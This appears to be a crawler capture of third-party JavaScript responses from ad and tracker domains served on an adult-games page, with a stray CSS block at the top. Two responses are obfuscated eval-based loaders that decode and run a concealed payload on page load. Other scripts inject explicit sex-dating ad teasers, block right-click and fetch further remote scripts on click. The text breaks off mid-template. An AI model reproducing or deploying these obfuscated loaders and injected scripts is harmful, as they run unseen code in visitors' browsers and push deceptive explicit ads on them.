.tbl_search { font-size:0px; padding-bottom:5px; padding-top:0px; margin-left:2px; margin-bottom:0px; margin-top:0px; margin-right:0px; }

/* Выбор страницы */
.page_block { padding:0px; margin:0px;}
.page_block_pc { padding:0px; margin:0px; height:186px;}

.page_list {
display: inline-block;
background-color:#8B0000; 
overflow:hidden; 
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
cursor:pointer;
border:1px solid #8B0000;
}

.page_list_sel {
display: inline-block;
background-color:#EBEBEB; 
overflow:hidden;  
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
border:1px solid #8B0000;
}
.page_text {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}
.page_text_sel {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}

.p_left {padding-left:10px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140197
body_size: 1596
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"iVEtmQGuY",45,8,29))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1905650207&t=pageview&_s=1&dl=https%3A%2F%2Fyaldagames.com%2Findex.php%3Fcat%3D%25D5%25FD%25EB%25EB%25EE%25F3%25E8%25ED&ul=en-us%40posix&dt=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%AF%D0%BB%D0%B4%D0%B0%20%D0%93%D0%B5%D0%B9%D0%BC%D1%81%3A%20%D0%A5%D1%8D%D0%BB%D0%BB%D0%BE%D1%83%D0%B8%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1825526249&gjid=776852070&cid=323928684.1762511586&tid=UA-22166395-10&_gid=1829809451.1762511586&_r=1&_slc=1&z=44375390
body_size: -450
content:
2,cG-ET61VS22G9

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/energy/space.js?23363&u=null&a=0.9093334286254235
body_size: 11036
content:
	function efe1f62cfd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefe1f62cfd(teasers) {
		if (document.getElementById('efe1f62cfd')) {
			document.getElementById('efe1f62cfd').innerHTML = "";
			document.getElementById('efe1f62cfd').classList.add('no-pop');
			
			
			document.getElementById('efe1f62cfd').setAttribute("onclick", "efe1f62cfd_cancel_bubbling(event);");
			document.getElementById('efe1f62cfd').setAttribute("onmouseup", "efe1f62cfd_cancel_bubbling(event);");
			document.getElementById('efe1f62cfd').setAttribute("onmousedown", "efe1f62cfd_cancel_bubbling(event);");
			document.getElementById('efe1f62cfd').setAttribute("oncontextmenu", "return false");
			
			
			var efe1f62cfd_place = document.getElementById('efe1f62cfd');

			var efe1f62cfd_table = document.createElement('table');
			efe1f62cfd_table.cellPadding = "0";
			efe1f62cfd_table.cellSpacing = "3";
			efe1f62cfd_table.style.borderSpacing = "3px";
			efe1f62cfd_table.style.borderCollapse = "inherit";
			efe1f62cfd_table.style.width = "100%";
			efe1f62cfd_table.style.margin = "0 auto";
			efe1f62cfd_table.style.textAlign = "center";
			efe1f62cfd_table.style.backgroundColor = "transparent";
			efe1f62cfd_table.style.border = "0px solid #7b7b7b";
			efe1f62cfd_table.style.borderRadius = "0px";
			efe1f62cfd_table.style.tableLayout = "fixed";
			efe1f62cfd_table.align = "center";
			efe1f62cfd_place.appendChild(efe1f62cfd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efe1f62cfd_tr = document.createElement('tr');
				efe1f62cfd_table.appendChild(efe1f62cfd_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efe1f62cfd_td = document.createElement('td');
					efe1f62cfd_td.id = "efe1f62cfd_c_"+i;
					if (teasers[i][6] == "1"){
						efe1f62cfd_td.style.border = "1px solid #df6f78";
						efe1f62cfd_td.style.backgroundColor = "#fdf8e5";
					} else {
						efe1f62cfd_td.style.border = "0px solid #7b7b7b";
						efe1f62cfd_td.style.backgroundColor = "transparent";
						efe1f62cfd_td.setAttribute("onmouseover", "document.getElementById('efe1f62cfd_c_"+i+"').style.backgroundColor = 'transparent';");
						efe1f62cfd_td.setAttribute("onmouseout",  "document.getElementById('efe1f62cfd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efe1f62cfd_td.style.padding = "5px";
					efe1f62cfd_td.style.borderRadius = "0px";
					efe1f62cfd_td.style.textAlign = "center";
					efe1f62cfd_td.style.verticalAlign = "top";
					efe1f62cfd_td.align = "center";
					efe1f62cfd_td.width = "25%";
					efe1f62cfd_tr.appendChild(efe1f62cfd_td);

					var efe1f62cfd_teaser = document.createElement('a');
					efe1f62cfd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					efe1f62cfd_teaser.target = "_blank";
					efe1f62cfd_teaser.rel = "nofollow";
					efe1f62cfd_teaser.style.textDecoration = "none";
					efe1f62cfd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efe1f62cfd_teaser.style.zIndex = '1';
					efe1f62cfd_teaser.style.position = 'relative';
					efe1f62cfd_teaser.style.width = '100%';
					efe1f62cfd_td.appendChild(efe1f62cfd_teaser);
										
										
					efe1f62cfd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efe1f62cfd').removeChild(document.getElementById('efe1f62cfd').firstChild);

							var efe1f62cfd_script     = document.createElement('script');
							efe1f62cfd_script.type    = 'text/javascript';
							efe1f62cfd_script.charset = 'utf-8';
							efe1f62cfd_script.async   = 'true';
							efe1f62cfd_script.src     = 'https://adtazwhite.com/bens/vinos.js?23363&u=17625115869325418176&a=' + Math.random();
							document.body.appendChild(efe1f62cfd_script);
						}, 1000);
					}
					
					var efe1f62cfd_image = document.createElement('div'); 
					efe1f62cfd_image.id  = "efe1f62cfd_i_c_"+i;
										
					var efe1f62cfd_image2 = document.createElement('img');
					efe1f62cfd_image2.alt = "";
					efe1f62cfd_image2.src = teasers[i][1];
					efe1f62cfd_image2.style.width  = "130px";
					efe1f62cfd_image2.style.height = "130px";
					efe1f62cfd_image.style.overflow = "hidden";
					efe1f62cfd_image.appendChild(efe1f62cfd_image2);
					
										
					/*efe1f62cfd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efe1f62cfd_image.style.backgroundSize = 'cover'; 
					efe1f62cfd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efe1f62cfd_teaser.setAttribute("onmouseover", "document.getElementById('efe1f62cfd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efe1f62cfd_teaser.setAttribute("onmouseout",  "document.getElementById('efe1f62cfd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efe1f62cfd_temp_gifimage            = document.createElement('img');
						efe1f62cfd_temp_gifimage.alt            = "";
						efe1f62cfd_temp_gifimage.src            = teasers[i][5];
						efe1f62cfd_temp_gifimage.style.width    = "1px";
						efe1f62cfd_temp_gifimage.style.height   = "1px";
						efe1f62cfd_temp_gifimage.width          = "1";
						efe1f62cfd_temp_gifimage.height         = "1";
						efe1f62cfd_temp_gifimage.alt            = "";
						efe1f62cfd_temp_gifimage.title          = "";
						efe1f62cfd_temp_gifimage.style.position = "fixed";
						efe1f62cfd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efe1f62cfd_temp_gifimage);
					}
					
					efe1f62cfd_image.style.border = "1px solid #8b0000";
					efe1f62cfd_image.style.borderRadius = "0px";
					efe1f62cfd_image.style.width = "130px"; 
					efe1f62cfd_image.style.height = "130px"; 
					efe1f62cfd_image.style.position = 'inherit';
					efe1f62cfd_image.style.cssFloat = 'none';
					efe1f62cfd_image.style.boxSizing = "content-box";
					efe1f62cfd_image.style.display = 'inline-block';
					efe1f62cfd_image.style.margin = "0px";
					
										
					var efe1f62cfd_title = document.createElement('div');
					efe1f62cfd_title.innerHTML = teasers[i][2];
					efe1f62cfd_title.style.fontSize = "10pt";
					efe1f62cfd_title.style.color = "#990000";
					efe1f62cfd_title.style.fontWeight = "bold";
					efe1f62cfd_title.style.textAlign = "center";
					efe1f62cfd_title.style.fontFamily = "Arial";
					efe1f62cfd_title.style.fontSize = "14px";
					efe1f62cfd_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						efe1f62cfd_title.style.color = "#000000";
						efe1f62cfd_title.setAttribute("onmouseover", "this.style.color = '#8b0000'");
						efe1f62cfd_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					efe1f62cfd_title.style.fontStyle = "normal";
					efe1f62cfd_title.style.fontWeight = "normal";
					efe1f62cfd_title.style.textDecoration = "none";
					efe1f62cfd_title.style.margin = "3px";
					efe1f62cfd_title.style.height = "auto";
					efe1f62cfd_title.id = "etarg_title_23363_"+i;

					
					var efe1f62cfd_description = document.createElement('div');
					efe1f62cfd_description.innerHTML = teasers[i][3];
					efe1f62cfd_description.style.color = "#000000";
					efe1f62cfd_description.style.fontSize = "10pt";
					efe1f62cfd_description.style.textAlign = "center";
					efe1f62cfd_description.style.fontFamily = "Arial";
					efe1f62cfd_description.style.fontSize = "12px";
					efe1f62cfd_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						efe1f62cfd_description.style.color = "#000000";
						efe1f62cfd_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						efe1f62cfd_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					efe1f62cfd_description.style.fontStyle = "normal";
					efe1f62cfd_description.style.fontWeight = "normal";
					efe1f62cfd_description.style.textDecoration = "none";
					efe1f62cfd_description.style.margin = "3px";
					efe1f62cfd_description.style.height = "auto";
					efe1f62cfd_description.id = "etarg_description_23363_"+i;

					var efe1f62cfd_price = document.createElement('div');
					efe1f62cfd_price.innerHTML = teasers[i][4];
					efe1f62cfd_price.style.color = "#f25100";
					efe1f62cfd_price.style.textAlign = "center";
					efe1f62cfd_price.style.fontFamily = efe1f62cfd_description.style.fontFamily;
					efe1f62cfd_price.style.fontSize = efe1f62cfd_description.style.fontSize;
					efe1f62cfd_price.style.lineHeight = efe1f62cfd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efe1f62cfd_price.style.color = "#f25100";
					}
					efe1f62cfd_price.style.fontStyle = efe1f62cfd_description.style.fontStyle;
					efe1f62cfd_price.style.fontWeight = "bold";
					efe1f62cfd_price.style.textDecoration = efe1f62cfd_description.style.textDecoration;
					efe1f62cfd_price.style.height = "auto";

										efe1f62cfd_teaser.appendChild(efe1f62cfd_image);
					efe1f62cfd_teaser.appendChild(efe1f62cfd_title);
					efe1f62cfd_teaser.appendChild(efe1f62cfd_description);
					efe1f62cfd_teaser.appendChild(efe1f62cfd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefe1f62cfd([['https://adtazwhite.com/clicks/MjMzNjNfMzA4OTE1XzIzLjAwODQ5OV8xM18xNzYyNTExNTg2OTMyNTQxODE3Nl8yMF8xOC4yMjAuODMuNjZeNzdmNmEwNWNhZDI0OTI2NjhkMDBlN2MzZmFlNTAzZDVeMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3523755.webp','Алина, 22','Только секс, можно у меня',' ','','0','//cs10.adtazwhite.com/content/61198/3523755_2.webp'],['https://adtazwhite.com/clicks/MjMzNjNfMzA4OTEzXzIzLjAxNjI4N18xM18xNzYyNTExNTg2OTMyNTQxODE3Nl8yMF8xOC4yMjAuODMuNjZeZTQ1NTVlZmM2MzgwYTcxZGNmZTAxMWQyM2IxMWE0Y2ZeMTMuMTEuNy4yMDI1','//cs09.adtazwhite.com/content/61198/3523749.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs09.adtazwhite.com/content/61198/3523749_2.webp'],['https://adtazwhite.com/clicks/MjMzNjNfMzEwMDQ4XzIzLjAyNDE5Ml8xM18xNzYyNTExNTg2OTMyNTQxODE3Nl8yMF8xOC4yMjAuODMuNjZeZThjOWFlOGU2NDdjYmI4MmNjMWUyMmUyYzExOWUwMGZeMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3527154.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs10.adtazwhite.com/content/61198/3527154_2.webp'],['https://adtazwhite.com/clicks/MjMzNjNfMzEwMDQ5XzIzLjAxNV8xM18xNzYyNTExNTg2OTMyNTQxODE3Nl8yMF8xOC4yMjAuODMuNjZeMTdkOTg5MTExMzZhZDc0YjFiMGE3ZTA0ZWM2NWI0ZDleMTMuMTEuNy4yMDI1','//cs11.adtazwhite.com/content/61198/3527157.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs11.adtazwhite.com/content/61198/3527157_2.webp']]);  try { localStorage.setItem('efe1f62cfd_uid', '17625115869325418176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/common/problem.js?23362&u=null&a=0.9890944284940344
body_size: 11008
content:
	function e6af492a76_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe6af492a76(teasers) {
		if (document.getElementById('e6af492a76')) {
			document.getElementById('e6af492a76').innerHTML = "";
			document.getElementById('e6af492a76').classList.add('no-pop');
			
			
			document.getElementById('e6af492a76').setAttribute("onclick", "e6af492a76_cancel_bubbling(event);");
			document.getElementById('e6af492a76').setAttribute("onmouseup", "e6af492a76_cancel_bubbling(event);");
			document.getElementById('e6af492a76').setAttribute("onmousedown", "e6af492a76_cancel_bubbling(event);");
			document.getElementById('e6af492a76').setAttribute("oncontextmenu", "return false");
			
			
			var e6af492a76_place = document.getElementById('e6af492a76');

			var e6af492a76_table = document.createElement('table');
			e6af492a76_table.cellPadding = "0";
			e6af492a76_table.cellSpacing = "3";
			e6af492a76_table.style.borderSpacing = "3px";
			e6af492a76_table.style.borderCollapse = "inherit";
			e6af492a76_table.style.width = "100%";
			e6af492a76_table.style.margin = "0 auto";
			e6af492a76_table.style.textAlign = "center";
			e6af492a76_table.style.backgroundColor = "#ffffff";
			e6af492a76_table.style.border = "1px solid #cbd3d7";
			e6af492a76_table.style.borderRadius = "0px";
			e6af492a76_table.style.tableLayout = "fixed";
			e6af492a76_table.align = "center";
			e6af492a76_place.appendChild(e6af492a76_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e6af492a76_tr = document.createElement('tr');
				e6af492a76_table.appendChild(e6af492a76_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e6af492a76_td = document.createElement('td');
					e6af492a76_td.id = "e6af492a76_c_"+i;
					if (teasers[i][6] == "1"){
						e6af492a76_td.style.border = "1px solid #df6f78";
						e6af492a76_td.style.backgroundColor = "#fdf8e5";
					} else {
						e6af492a76_td.style.border = "0px solid #7b7b7b";
						e6af492a76_td.style.backgroundColor = "transparent";
						e6af492a76_td.setAttribute("onmouseover", "document.getElementById('e6af492a76_c_"+i+"').style.backgroundColor = 'transparent';");
						e6af492a76_td.setAttribute("onmouseout",  "document.getElementById('e6af492a76_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e6af492a76_td.style.padding = "5px";
					e6af492a76_td.style.borderRadius = "0px";
					e6af492a76_td.style.textAlign = "center";
					e6af492a76_td.style.verticalAlign = "top";
					e6af492a76_td.align = "center";
					e6af492a76_td.width = "25%";
					e6af492a76_tr.appendChild(e6af492a76_td);

					var e6af492a76_teaser = document.createElement('a');
					e6af492a76_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e6af492a76_teaser.target = "_blank";
					e6af492a76_teaser.rel = "nofollow";
					e6af492a76_teaser.style.textDecoration = "none";
					e6af492a76_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e6af492a76_teaser.style.zIndex = '1';
					e6af492a76_teaser.style.position = 'relative';
					e6af492a76_teaser.style.width = '100%';
					e6af492a76_td.appendChild(e6af492a76_teaser);
										
										
					e6af492a76_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e6af492a76').removeChild(document.getElementById('e6af492a76').firstChild);

							var e6af492a76_script     = document.createElement('script');
							e6af492a76_script.type    = 'text/javascript';
							e6af492a76_script.charset = 'utf-8';
							e6af492a76_script.async   = 'true';
							e6af492a76_script.src     = 'https://adtazwhite.com/bens/vinos.js?23362&u=17625115867572219176&a=' + Math.random();
							document.body.appendChild(e6af492a76_script);
						}, 1000);
					}
					
					var e6af492a76_image = document.createElement('div'); 
					e6af492a76_image.id  = "e6af492a76_i_c_"+i;
										
					var e6af492a76_image2 = document.createElement('img');
					e6af492a76_image2.alt = "";
					e6af492a76_image2.src = teasers[i][1];
					e6af492a76_image2.style.width  = "140px";
					e6af492a76_image2.style.height = "140px";
					e6af492a76_image.style.overflow = "hidden";
					e6af492a76_image.appendChild(e6af492a76_image2);
					
										
					/*e6af492a76_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e6af492a76_image.style.backgroundSize = 'cover'; 
					e6af492a76_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e6af492a76_teaser.setAttribute("onmouseover", "document.getElementById('e6af492a76_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e6af492a76_teaser.setAttribute("onmouseout",  "document.getElementById('e6af492a76_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e6af492a76_temp_gifimage            = document.createElement('img');
						e6af492a76_temp_gifimage.alt            = "";
						e6af492a76_temp_gifimage.src            = teasers[i][5];
						e6af492a76_temp_gifimage.style.width    = "1px";
						e6af492a76_temp_gifimage.style.height   = "1px";
						e6af492a76_temp_gifimage.width          = "1";
						e6af492a76_temp_gifimage.height         = "1";
						e6af492a76_temp_gifimage.alt            = "";
						e6af492a76_temp_gifimage.title          = "";
						e6af492a76_temp_gifimage.style.position = "fixed";
						e6af492a76_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e6af492a76_temp_gifimage);
					}
					
					e6af492a76_image.style.border = "1px solid #8b0000";
					e6af492a76_image.style.borderRadius = "0px";
					e6af492a76_image.style.width = "140px"; 
					e6af492a76_image.style.height = "140px"; 
					e6af492a76_image.style.position = 'inherit';
					e6af492a76_image.style.cssFloat = 'none';
					e6af492a76_image.style.boxSizing = "content-box";
					e6af492a76_image.style.display = 'inline-block';
					e6af492a76_image.style.margin = "0px";
					
										
					var e6af492a76_title = document.createElement('div');
					e6af492a76_title.innerHTML = teasers[i][2];
					e6af492a76_title.style.fontSize = "10pt";
					e6af492a76_title.style.color = "#990000";
					e6af492a76_title.style.fontWeight = "bold";
					e6af492a76_title.style.textAlign = "center";
					e6af492a76_title.style.fontFamily = "Arial";
					e6af492a76_title.style.fontSize = "14px";
					e6af492a76_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e6af492a76_title.style.color = "#000000";
						e6af492a76_title.setAttribute("onmouseover", "this.style.color = '#8b0000'");
						e6af492a76_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e6af492a76_title.style.fontStyle = "normal";
					e6af492a76_title.style.fontWeight = "normal";
					e6af492a76_title.style.textDecoration = "none";
					e6af492a76_title.style.margin = "3px";
					e6af492a76_title.style.height = "auto";
					e6af492a76_title.id = "etarg_title_23362_"+i;

					
					var e6af492a76_description = document.createElement('div');
					e6af492a76_description.innerHTML = teasers[i][3];
					e6af492a76_description.style.color = "#000000";
					e6af492a76_description.style.fontSize = "10pt";
					e6af492a76_description.style.textAlign = "center";
					e6af492a76_description.style.fontFamily = "Arial";
					e6af492a76_description.style.fontSize = "12px";
					e6af492a76_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e6af492a76_description.style.color = "#000000";
						e6af492a76_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e6af492a76_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e6af492a76_description.style.fontStyle = "normal";
					e6af492a76_description.style.fontWeight = "normal";
					e6af492a76_description.style.textDecoration = "none";
					e6af492a76_description.style.margin = "3px";
					e6af492a76_description.style.height = "auto";
					e6af492a76_description.id = "etarg_description_23362_"+i;

					var e6af492a76_price = document.createElement('div');
					e6af492a76_price.innerHTML = teasers[i][4];
					e6af492a76_price.style.color = "#f25100";
					e6af492a76_price.style.textAlign = "center";
					e6af492a76_price.style.fontFamily = e6af492a76_description.style.fontFamily;
					e6af492a76_price.style.fontSize = e6af492a76_description.style.fontSize;
					e6af492a76_price.style.lineHeight = e6af492a76_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e6af492a76_price.style.color = "#f25100";
					}
					e6af492a76_price.style.fontStyle = e6af492a76_description.style.fontStyle;
					e6af492a76_price.style.fontWeight = "bold";
					e6af492a76_price.style.textDecoration = e6af492a76_description.style.textDecoration;
					e6af492a76_price.style.height = "auto";

										e6af492a76_teaser.appendChild(e6af492a76_image);
					e6af492a76_teaser.appendChild(e6af492a76_title);
					e6af492a76_teaser.appendChild(e6af492a76_description);
					e6af492a76_teaser.appendChild(e6af492a76_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe6af492a76([['https://adtazwhite.com/clicks/MjMzNjJfMjAxMTAwXzIzLjAwMDQ1XzEzXzE3NjI1MTE1ODY3NTcyMjE5MTc2XzIwXzE4LjIyMC44My42Nl44OTQxZTIzZGExMDMxOGVjYWYwZWNjYTA3MzA3YWFmOF4xMy4xMS43LjIwMjU=','//cs11.adtazwhite.com/content/61198/3200310.gif','Видео готово к просмотру!','͟С͟М͟О͟Т͟Р͟Е͟Т͟Ь',' ','','0','//cs11.adtazwhite.com/content/61198/3200310_2.gif'],['https://adtazwhite.com/clicks/MjMzNjJfMzA4OTEzXzIzLjAxNjI4N18xM18xNzYyNTExNTg2NzU3MjIxOTE3Nl8yMF8xOC4yMjAuODMuNjZeM2ZkOTYwY2VhNTM5OTQ0Y2Y1NmEzNGIwYjcxYTAxNzheMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3523749.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs10.adtazwhite.com/content/61198/3523749_2.webp'],['https://adtazwhite.com/clicks/MjMzNjJfMzEwMDQ4XzIzLjAyNDE5Ml8xM18xNzYyNTExNTg2NzU3MjIxOTE3Nl8yMF8xOC4yMjAuODMuNjZeYWE3ZDk0ZjY2NWVmZTY4ZWRmNDc3YjgwMTc2NGNhZjVeMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3527154.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs10.adtazwhite.com/content/61198/3527154_2.webp'],['https://adtazwhite.com/clicks/MjMzNjJfMzA4OTE1XzIzLjAwODQ5OV8xM18xNzYyNTExNTg2NzU3MjIxOTE3Nl8yMF8xOC4yMjAuODMuNjZeNzAyYjU5NmE2YmY3MWExMWYyMTIxNGY3MzlmZDlmZjheMTMuMTEuNy4yMDI1','//cs11.adtazwhite.com/content/61198/3523755.webp','Алина, 22','Только секс, можно у меня',' ','','0','//cs11.adtazwhite.com/content/61198/3523755_2.webp']]);  try { localStorage.setItem('e6af492a76_uid', '17625115867572219176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169651
body_size: 1748
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"jcgSPhTJK",28,4,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/front/street5.js?28271a0.23625978604341946
body_size: 10651
content:
function setCookie_e58a0e309d(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e58a0e309d(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe58a0e309d(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e58a0e309d_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e58a0e309d_iM.prototype.e58a0e309d_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e58a0e309d_loadSound();

	    }
	    e58a0e309d_iM.prototype.e58a0e309d_loadSound = function () {
	        var e58a0e309d_request = new XMLHttpRequest();
	        e58a0e309d_request.withCredentials = true;
	        e58a0e309d_request.responseType = "arraybuffer";
	        e58a0e309d_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e58a0e309d_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e58a0e309d_request);
	        e58a0e309d_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e58a0e309d_request.open("GET", this.sound.Url, true);
	        e58a0e309d_request.send();
	    };
	    e58a0e309d_iM.prototype.e58a0e309d_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e58a0e309d_src = this.sound.context.createBufferSource();
	        e58a0e309d_src.buffer = this.sound.bufferLoader;
	        e58a0e309d_src.connect(this.sound.context.destination);
	        e58a0e309d_src.start(0);
	        e58a0e309d_src.addEventListener("ended", function () {
	            e58a0e309d_src.stop(0);
	            e58a0e309d_src.disconnect();
	        }, e58a0e309d_src);
	    };
	    var e58a0e309d_ss = new e58a0e309d_iM();
	    e58a0e309d_ss.e58a0e309d_initSound();

	    const e58a0e309d_date = new Date();
	    const e58a0e309d_hour = e58a0e309d_date.getHours() >= 10 ? e58a0e309d_date.getHours() : '0' + e58a0e309d_date.getHours();
	    const e58a0e309d_minutes = e58a0e309d_date.getMinutes() >= 10 ? e58a0e309d_date.getMinutes() : '0' + e58a0e309d_date.getMinutes();

	    function e58a0e309d_closePopup() {
	        document.querySelector('.e58a0e309d_popup').style.display = 'none';
	        	    }

	    function e58a0e309d_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e58a0e309d_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e58a0e309d_ss.e58a0e309d_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e58a0e309d_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e58a0e309d_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e58a0e309d_slideLeft {
	                    from {
